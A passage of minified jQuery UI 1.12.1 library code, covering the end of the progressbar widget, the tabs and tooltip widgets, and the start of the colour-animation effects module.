ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 